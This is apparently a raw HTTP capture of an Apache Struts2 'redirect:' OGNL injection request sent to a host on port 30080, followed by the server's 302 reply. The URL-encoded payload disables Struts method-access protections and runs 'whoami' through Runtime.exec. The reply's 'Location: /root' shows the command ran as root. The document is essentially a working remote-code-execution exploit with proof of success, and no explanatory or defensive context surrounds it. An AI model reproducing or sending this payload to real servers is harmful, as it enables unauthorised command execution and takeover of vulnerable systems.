 GET
/default.action?redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3D
false%2C%23f%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%
29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%2Ctrue%29%2C@org.apache.commons.
io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%
28%29%29%7D HTTP/1.1
Host: loneyer:30080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: JSESSIONID=EA7B524AF7DD63100E32808B45B79C68
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Location: /root
Content-Length: 0
Date: Mon, 12 Jun 2017 22:50:31 GMT
Connection: close